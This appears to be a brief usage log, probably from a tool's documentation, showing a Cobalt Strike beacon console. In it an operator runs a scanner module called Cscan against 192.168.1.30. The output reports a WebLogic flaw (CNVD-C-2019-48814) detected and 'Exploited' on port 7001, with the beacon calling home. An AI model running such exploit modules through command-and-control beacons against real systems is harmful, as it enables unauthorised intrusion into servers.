 beacon> Cscan 192.168.1.30 WeblogicExp
[+] host called home, sent: 321119 bytes
[+] received output:
Cscan 5.0
192.168.1.30
load WeblogicExp
192.168.1.30:7001 WeblogicVUL CNVD-C-2019-48814 & Exploited
[+] received output:
Finished!
beacon> Cscan 192.168.1.30 WeblogicPoc
[+] host called home, sent: 321119 bytes
[+] received output:
Cscan 5.0
192.168.1.30
load WeblogicPoc
192.168.1.30:7001 WeblogicVUL CNVD-C-2019-48814